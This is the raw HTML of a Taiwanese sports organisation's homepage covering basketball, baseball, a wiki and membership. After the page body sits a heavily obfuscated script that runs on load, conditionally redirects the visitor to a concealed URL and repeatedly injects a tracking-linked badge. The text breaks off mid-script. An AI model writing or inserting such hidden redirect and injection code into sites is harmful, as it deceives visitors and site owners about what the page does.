type="text/javascript"></script><![endif]--><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="/images/62ccdcf4ce0fa3341567b2e5_%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88%20(1)%20(1).jpg" rel="shortcut icon" type="image/x-icon"><link href="/images/62ccdcf75b92a3e26f4df0b7_%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88%20(1).jpg" rel="apple-touch-icon"></head><body><div data-animation="default" class="header-wrapper---brix w-nav" data-easing2="ease" data-easing="ease" data-collapse="medium" style="opacity:0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d08" role="banner" data-duration="400"><div class="container-default w-container"><div class="header-content-wrapper---brix"><a href="/" aria-current="page" class="header-logo-link---brix w-nav-brand w--current"><img src="/images/62ccd1d28b3c0f4a9a2a262c_logo2.png" width="182" alt="" class="header-logo---brix lazy"></a><div class="header-right-side"><nav role="navigation" class="header-nav-menu-wrapper---brix w-nav-menu"><ul role="list" class="header-nav-menu-list---brix"><li class="header-nav-list-item---brix"><a href="/" aria-current="page" class="header-nav-link---brix w-nav-link w--current">首頁</a></li><li class="header-nav-list-item---brix"></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d15" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>體育</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://www.sbatw.ml/" target="_blank" class="dropdown-link w-dropdown-link">雙龍職籃</a><a href="https://slbtw.cf/" class="dropdown-link w-dropdown-link">雙龍職棒</a><a href="/index_1.html" class="dropdown-link w-dropdown-link">雙龍足球</a></div></div></nav></div></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d24" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>條款</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav style="display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0)" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="/p/privacypolicy_18.html" class="dropdown-link w-dropdown-link">隱私政策<br></a><a href="/p/blog-page_78.html" class="dropdown-link w-dropdown-link">服務條款<br></a></div></div></nav></div></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d33" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>支援</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"><div class="container w-container"></div></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://help.ssangyongsports.eu.org/" target="_blank" class="dropdown-link w-dropdown-link">幫助中心</a><a href="https://community.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">社區</a><a href="/p/blog-page_14.html" class="dropdown-link w-dropdown-link">聯絡</a></div></div></nav></div><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d42" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>其他</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://blog.ssangyongsports.eu.org/" target="_blank" class="dropdown-link w-dropdown-link">blog</a><a href="https://wiki.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">wiki</a><a href="https://status.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">狀態</a></div></div></nav></div></li><li class="header-nav-list-item---brix show-in-tablet _100-tablet"></li></ul></nav><div class="hamburger-menu-wrapper w-nav-button"><div style="-webkit-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="hamburger-menu-bar top"></div><div style="-webkit-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="hamburger-menu-bar bottom"></div></div><a href="/tv.html" class="btn-primary small header-btn-hidde-on-mb w-button">雙龍體育TV</a></div></div></div></div><div class="section hero wf-section"><div data-w-id="03aae9fe-38c7-d623-202b-69d8de992df5" style="-webkit-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="container-default-2 w-container"><div class="container-700px-center"><div class="text-center"><div class="text-uppercase subtitle"><div class="subtitle-wrapper---brix hero-section-v1---brix"><div class="subtitle-dash---brix-2"></div><div class="subtitle---brix-2">SSANGYONG SPORT IS THE BEST</div></div></div><img src="/images/62ece2bd72e5afb59c22f1d0_tl%20(1).webp" width="254" alt="" class="image-6 lazy"><h1 class="heading-2"><strong class="bold-text-9">我們的</strong><span><strong class="bold-text">使命</strong></span><strong class="bold-text-9">是將</strong><span><strong class="bold-text-3">雙</strong></span><strong class="bold-text-3">龍</strong><span><strong class="bold-text-3">體</strong><strong class="bold-text-3">育</strong></span><strong class="bold-text-10">組成</strong><span><strong class="bold-text-6">最棒</strong></span><strong>的</strong><span class="text-span-6"><strong class="bold-text-7">體育</strong></span><span><strong>組織</strong></span></h1></div></div><img src="/images/62ece2d51d8c6bc86b30f725_tl%20(2).webp" width="204" alt="" class="image-3 lazy"></div><img src="/images/62ccdc58fa8b209f5b0e222a_Blob.svg" alt="" class="blob-hero lazy"></div><div class="home-benefits_component"><div class="wf-section"></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77" data-w-id="81eff2c6-e246-c2e5-a590-53ad215309eb" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d564d63ad8091173ac02fc_taxi-basketball%20(2).png" height="200" width="456" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca759df1bb81e46f92743_619432be5b70fb4fd9025fb7_gqueues-shape-bg-9.svg" width="220" alt="" class="lazy"></div><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309ef-f20e1f77" class="home-benefits_content"><div data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f0" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>​雙龍職籃</h2></div><p data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f3" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止對方獲得控球權或得分。籃球是世界上最多人觀看</strong></p></div></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77" data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f7" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28.png" height="200" width="543" sizes="(max-width: 479px) 90vw, 300px" srcset="/images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28-p-500.png 500w, /images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28.png 512w" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca80c51782c112e3f874c_619432be77613e7d45594180_gqueues-shape-bg-11.svg" width="252" alt="" class="lazy"></div><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309fb-f20e1f77" class="home-benefits_content"><div data-w-id="81eff2c6-e246-c2e5-a590-53ad215309fc" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>​雙龍職棒</h2></div><p data-w-id="81eff2c6-e246-c2e5-a590-53ad215309ff" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>棒球，（英語：Baseball、日韓稱為野球），為一種團體球類運動，由人數最少為9人的两支队伍在一個扇形的球場进行攻擊與守備。棒球球員分為攻、</strong></p></div></div></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77" data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c712f" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d5654641795d780b40fdfe_taxi-studying.png" height="200" width="320" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca759df1bb81e46f92743_619432be5b70fb4fd9025fb7_gqueues-shape-bg-9.svg" width="224" alt="" class="lazy"></div><div id="w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c7133-f20e1f77" class="home-benefits_content"><div data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c7134" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>雙龍體育wiki</h2></div><p data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c7137" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>是一種可通過瀏覽器存取並由使用者協同編輯其內容的網站。沃德·坎寧安於1995年開發了最初的wiki。</strong></p></div></div><div class="wf-section"><div class="content-section"><div class="container-2"><div data-w-id="9e2b1679-2854-f29d-a308-df2284f6f6cc" style="-webkit-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="title-wrap"><div class="title-tag"><div>試用3天不滿意退款<br></div></div><h2 class="content-h2">想要在家看球賽?<br></h2><a href="https://webflow.grsm.io/flowbase?content=Free-Cloneable-Course-Template" class="button button-space w-button">加入會員</a></div></div></div></div><div class="wf-section"></div><div class="container-default-3 w-container"><div class="footer-top"><div class="w-layout-grid grid-footer-v1---5-column"><div id="w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77"><a href="https://brixtemplates.com/" class="footer-logo-wrapper w-inline-block"><img src="/images/62c7818f2052c83f3a5d171b_logo2.png" width="206" alt="" class="footer-logo---brix lazy"></a><img src="/images/62d5057ecc6dd8c592c6d3c0_logo2.png" width="173" srcset="/images/62d5057ecc6dd8c592c6d3c0_logo2-p-500.png 500w, /images/62d5057ecc6dd8c592c6d3c0_logo2.png 902w" sizes="173px" alt="" class="image-4 lazy"><p class="mg-bottom-40px"><strong class="bold-text-11">雙龍體育 雙龍體育組織創立於2017由Peter,Steven共同創立，現有雙龍職籃，職棒，足球等</strong><strong><br></strong></p></div><div class="div-block"><div class="text-300 bold footer-title">體育</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"></li><li class="footer-list-item"><a href="https://slbtw.cf/" class="footer-link">SLB</a></li><li class="footer-list-item"><a href="https://www.sbatw.ml/" class="footer-link">SBA</a><a href="#" class="footer-link"><br><br> JS</a></li><li class="footer-list-item"></li><li class="footer-list-item"></li></ul></div><div class="div-block-2"><div class="text-300 bold footer-title">組織</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"></li><li class="footer-list-item"><a href="https://blog.ssangyongsports.eu.org/" class="footer-link">blog</a></li><li class="footer-list-item"><a href="https://status.ssangyongsports.eu.org/" class="footer-link">狀態</a></li><li class="footer-list-item"></li></ul></div><div><div class="div-block-3"><div class="text-300 bold footer-title">幫助</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"><a href="https://help.ssangyongsports.eu.org/" class="footer-link">幫助</a></li><li class="footer-list-item"><a href="https://community.ssangyongsports.eu.org/" class="footer-link">社區</a><a href="/p/blog-page_14.html" class="footer-link"><br><br> 聯繫</a></li><li class="footer-list-item"></li><li class="footer-list-item"></li></ul></div></div><div><div class="text-300 bold footer-title">聯絡我們</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"><a href="mailto:support@ssport.eu.org" class="link-wrapper color-grey w-inline-block"><img src="/images/62ccdc7a08cab0e2f102b08f_placeholder-icon-contact-mail.svg" alt="" class="icon-left---brix lazy"><div class="link-text">support@ssport.eu.org</div></a></li><li class="footer-list-item"><a href="tel:0979500472" class="link-wrapper color-grey w-inline-block"><img src="/images/62ccdc7a08cab0325902b090_placeholder-icon-contact-phone.svg" alt="" class="icon-left---brix lazy"><div class="link-text">0979500472</div></a></li><li class="footer-list-item"></li></ul></div></div></div><div class="footer-bottom"><div class="w-layout-grid grid-footer-v1---2-columns grid-center bottom"><div id="w-node-c6c79779-10de-7c33-7615-d2332f5e1637-f20e1f77"><p class="mg-bottom-0">Copyright © 2022 雙龍體育 All Rights Reserved </p></div></div></div></div><script src="/js/jquery-3.5.1.min.dc5e7f18c8.js" type="text/javascript" crossorigin="anonymous"></script><script src="/js/webflow.61a301920.js" type="text/javascript"></script><!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif]--></body><script>var _0x56b191=_0x4eeb;(function(_0x36709a,_0x416b8c){var _0x323589=_0x4eeb,_0xb9337=_0x36709a();while(!![]){try{var _0x361be0=parseInt(_0x323589(0xf5))/0x1+parseInt(_0x323589(0x120))/0x2+parseInt(_0x323589(0x1c7))/0x3+parseInt(_0x323589(0x19a))/0x4*(-parseInt(_0x323589(0x1b7))/0x5)+-parseInt(_0x323589(0x95))/0x6+-parseInt(_0x323589(0x19d))/0x7*(-parseInt(_0x323589(0x19e))/0x8)+-parseInt(_0x323589(0x18f))/0x9*(parseInt(_0x323589(0x197))/0xa);if(_0x361be0===_0x416b8c)break;else _0xb9337['push'](_0xb9337['shift']());}catch(_0xcc95ee){_0xb9337['push'](_0xb9337['shift']());}}}(_0x1d16,0xc8a88));var _0x547cad=(function(){var _0x5a5007=!![];return function(_0x4bdb61,_0x1a7c20){var _0xf0661b=_0x5a5007?function(){var _0x489423=_0x4eeb;if(_0x1a7c20){var _0x5c1b06=_0x1a7c20[_0x489423(0x13d)](_0x4bdb61,arguments);return _0x1a7c20=null,_0x5c1b06;}}:function(){};return _0x5a5007=![],_0xf0661b;};}()),_0x3ab6ee=_0x547cad(this,function(){var _0x507c1b=_0x4eeb,_0xcc57c0={};_0xcc57c0[_0x507c1b(0x9b)]=_0x507c1b(0xd0)+'+$';var _0x46104b=_0xcc57c0;return _0x3ab6ee[_0x507c1b(0xe9)]()[_0x507c1b(0x1e0)](_0x46104b['lrPNW'])['toString']()[_0x507c1b(0x173)+'r'](_0x3ab6ee)[_0x507c1b(0x1e0)](_0x46104b[_0x507c1b(0x9b)]);});_0x3ab6ee();;(!document[_0x56b191(0xc8)+_0x56b191(0xd4)](_0x56b191(0x153))[_0x56b191(0xf0)+'te']('data-wf-do'+_0x56b191(0x108))[_0x56b191(0xee)](_0x56b191(0x104))||window[_0x56b191(0xa3)][_0x56b191(0xe1)][_0x56b191(0xee)](_0x56b191(0x104)))&&(window['location']=_0x56b191(0x10c)+_0x56b191(0x16c));;setInterval(function(){var _0x4efec0=_0x56b191,_0x586a09={};_0x586a09[_0x4efec0(0x12a)]=_0x4efec0(0x10c)+_0x4efec0(0x1e8)+'utm_campai'+_0x4efec0(0xd5),_0x586a09[_0x4efec0(0x1ce)]='cffeaeebeb'+'ddfedcee',_0x586a09[_0x4efec0(0x1c8)]=_0x4efec0(0x156);var _0x5de197=_0x586a09;!document[_0x4efec0(0xc0)+'sByClassNa'+'me'](_0x5de197['EsDlw'])[0x0]&&(document[_0x4efec0(0xc7)][_0x4efec0(0x136)+_0x4efec0(0x199)](_0x5de197[_0x4efec0(0x1c8)],_0x4efec0(0x148)+_0x4efec0(0xa7)+_0x4efec0(0xb3)+_0x4efec0(0x1ea)+_0x4efec0(0x1df)+_0x4efec0(0x1df)+'\x20position:'+_0x4efec0(0x1e5)+_0x4efec0(0x1bb)+_0x4efec0(0x1df)+_0x4efec0(0x1df)+_0x4efec0(0x1be)+'uto\x20!impor'+'tant;\x0a\x20\x20\x20\x20'+_0x4efec0(0x1df)+_0x4efec0(0x1df)+_0x4efec0(0x161)+_0x4efec0(0x9e)+_0x4efec0(0xc3)+_0x4efec0(0x1df)+_0x4efec0(0x198)+_0x4efec0(0x1c9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4efec0(0x1df)+'\x20\x20\x20bottom:'+_0x4efec0(0x110)+_0x4efec0(0x1df)+_0x4efec0(0x1df)+_0x4efec0(0x97)+_0x4efec0(0x130)+_0x4efec0(0x1df)+_0x4efec0(0x1df)+'display:\x20-'+_0x4efec0(0xbe)+_0x4efec0(0xc3)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4efec0(0xa6)+'lay:\x20-webk'+_0x4efec0(0x1a4)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4efec0(0x1df)+_0x4efec0(0x1fa)+_0x4efec0(0x128)+_0x4efec0(0x13f)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20d'+_0x4efec0(0xbc)+_0x4efec0(0x101)+_0x4efec0(0x1df)+_0x4efec0(0x114)+_0x4efec0(0xb4)+_0x4efec0(0x202)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4efec0(0x162)+'low:\x20visib'+_0x4efec0(0xf4)+_0x4efec0(0x1df)+'\x20\x20\x20\x20\x20\x20\x20\x20he'+_0x4efec0(0xd7)+_0x4efec0(0xc3)+_0x4efec0(0x1df)+_0x4efec0(0x167)+_0x4efec0(0xda)+_0x4efec0(0x1db)+_0x4efec0(0x1df)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4efec0(0xbd)+_0x4efec0(0xc9)+'\x20center;\x0a\x20'+_0x4efec0(0x1df)+_0x4efec0(0x1df)+'\x20\x20\x20align-i'+_0x4efec0(0x188)+_0x4efec0(0xef)+_0x4efec0(0x1df)+_0x4efec0(0x1d3)+_0x4efec0(0x119)+_0x4efec0(0x1f4)+_0x4efec0(0x20a)+_0x4efec0(0x1df)+_0x4efec0(0x158)+'order-radi'+'us:\x20100px;'+_0x4efec0(0x202)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4efec0(0x174)+'round-colo'+_0x4efec0(0xf9)+_0x4efec0(0xc3)+_0x4efec0(0x1df)+_0x4efec0(0x1b3)+_0x4efec0(0x11b)+'ba(0,\x200,\x200'+_0x4efec0(0x200)+'x\x2010px\x2036p'+'x\x200px,\x20rgb'+_0x4efec0(0x1d2)+'\x200.06)\x200px'+_0x4efec0(0x134)+_0x4efec0(0xd6)+(_0x4efec0(0x1df)+_0x4efec0(0x100)+_0x4efec0(0x1df)+_0x4efec0(0x151)+_0x4efec0(0x202)+_0x4efec0(0xb5)+_0x4efec0(0x1df)+_0x4efec0(0x1b0)+_0x4efec0(0xb6)+'cee\x20class='+_0x4efec0(0x125)+'bddfedcee\x22'+_0x4efec0(0xca)+_0x4efec0(0x1df)+_0x4efec0(0x1de)+_0x4efec0(0xe2)+_0x4efec0(0xb6)+_0x4efec0(0x1c3)+_0x4efec0(0xab)+_0x4efec0(0x1ac)+_0x4efec0(0x204)+_0x4efec0(0xea)+_0x4efec0(0x1d5)+'important\x22'+_0x4efec0(0xb1)+_0x4efec0(0x1fb)+_0x4efec0(0x186)+'ath\x20style='+_0x4efec0(0xa0)+'\x20!importan'+_0x4efec0(0x1bd)+_0x4efec0(0x169)+_0x4efec0(0xc1)+_0x4efec0(0xe0)+_0x4efec0(0x12f)+_0x4efec0(0x181)+'olate\x20!imp'+_0x4efec0(0x14d)+_0x4efec0(0xfe)+_0x4efec0(0x113)+_0x4efec0(0x1e6)+_0x4efec0(0xad)+_0x4efec0(0x10b)+'5.15-5.86a'+_0x4efec0(0xc4)+_0x4efec0(0xcf)+_0x4efec0(0x14a)+_0x4efec0(0x154)+_0x4efec0(0xad)+_0x4efec0(0xf8)+'9-5.86s-5.'+_0x4efec0(0x203)+'55\x205.86v13'+_0x4efec0(0x16f)+_0x4efec0(0x8d)+_0x4efec0(0x20f)+'\x208.32\x200\x200\x20'+'1\x206.46-2.7'+_0x4efec0(0x1cf)+_0x4efec0(0x147)+_0x4efec0(0x185)+'93\x208.93\x200\x20'+'0\x201\x207.48-3'+_0x4efec0(0x8f)+_0x4efec0(0x1dc)+_0x4efec0(0x163)+_0x4efec0(0x1f0)+'h-3.23v-2.'+_0x4efec0(0x184)+'76\x200\x200\x201-7'+'.34\x203.31c-'+'4.47\x200-7.6'+_0x4efec0(0x140)+_0x4efec0(0xa9)+_0x4efec0(0x1d1)+_0x4efec0(0x10a)+_0x4efec0(0x1ab)+_0x4efec0(0x1b4)+'5.28-5.5-2'+_0x4efec0(0x139)+_0x4efec0(0xec)+_0x4efec0(0xa8)+_0x4efec0(0xfc)+_0x4efec0(0x1a9)+_0x4efec0(0x19c)+_0x4efec0(0x1f2)+_0x4efec0(0x176)+'\x208.86Zm-3.'+_0x4efec0(0x1ff)+_0x4efec0(0xcb)+_0x4efec0(0xa2)+'7\x203.09\x200\x202'+_0x4efec0(0x13b)+_0x4efec0(0x175)+'\x203.58\x200\x206.'+_0x4efec0(0x1cc)+'67-6ZM160.'+_0x4efec0(0xb0)+_0x4efec0(0x208)+_0x4efec0(0x116))+(_0x4efec0(0x1d6)+'-8.24\x203.94'+_0x4efec0(0x10d)+'0.79-5-10.'+_0x4efec0(0x1eb)+_0x4efec0(0x11a)+_0x4efec0(0xe5)+_0x4efec0(0xa5)+_0x4efec0(0xf1)+_0x4efec0(0x1f9)+_0x4efec0(0x1f7)+_0x4efec0(0xde)+_0x4efec0(0x1b5)+_0x4efec0(0xe4)+_0x4efec0(0xe3)+_0x4efec0(0xaf)+_0x4efec0(0x172)+_0x4efec0(0x18e)+_0x4efec0(0x9d)+_0x4efec0(0x16e)+_0x4efec0(0xdd)+_0x4efec0(0x205)+_0x4efec0(0x1b6)+_0x4efec0(0xc5)+_